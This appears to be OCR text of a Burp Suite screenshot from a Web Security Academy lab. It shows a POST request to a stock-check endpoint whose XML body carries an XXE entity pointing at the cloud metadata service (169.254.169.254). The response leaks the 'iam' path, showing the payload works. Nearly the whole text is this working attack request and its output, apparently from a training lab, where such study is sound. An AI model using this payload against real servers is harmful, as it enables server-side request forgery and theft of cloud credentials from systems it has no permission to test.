 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
3 Cookie: session=eNAkyWBLH75KGJG2wbMCg9kWqAtblff5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net/product?productId
9 Content-Type: application/xml
10 Origin: https://ac6e1f091f9ecb308086134c005500d5.web-security-academy.net
11 Content-Length: 197
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 25
5
6 "Invalid product ID: iam"
Search... 0 matches
INSPECTOR